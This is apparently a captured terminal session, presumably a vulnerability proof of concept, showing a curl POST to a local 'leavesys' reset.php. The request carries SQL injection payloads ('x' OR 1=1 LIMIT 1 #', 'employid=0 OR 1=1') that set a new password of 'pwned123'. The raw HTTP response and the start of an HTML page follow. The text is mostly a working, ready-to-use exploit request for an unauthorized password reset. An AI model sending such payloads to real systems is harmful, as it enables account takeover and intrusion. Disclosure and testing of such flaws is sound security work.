 C:\Users\pxthe>curl -s -D - -o - -X POST http://localhost/leavesys/reset.php -H "Content-Type: application/x-www-form-urlencoded" --data
-urlencode "user_email=x' OR 1=1 LIMIT 1 #%0A" --data "employid=0 OR 1=1&newpass=pwned123&cpass=pwned123&btnreset=1"
HTTP/1.1 200 OK
Date: Wed, 01 Oct 2025 08:40:56 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=19ud72in2fctpal4luierq4701; path=/
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
↑ 0.0 KB/s
↓ 0.0 KB/s
<br />
<b>Deprecated</b>:  __autoload() is deprecated, use spl_autoload_register() instead in <b>C:\phpstudy_pro\WWW\leavesys\include\function.
php</b> on line <b>38</b><br />
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="description" content="">
  <meta name="author" content="">
  <title>SB Admin - Start Bootstrap Template</title>
  <!-- Bootstrap core CSS-->
  <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <!-- Custom fonts for this template-->
  <link href="vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <!-- Custom styles for this template-->
  <link href="css/sb-admin.css" rel="stylesheet">
</head>
<script>
                                        window.location='login.php'
                                </script>
<body class="bg-dark">
  <div class="container">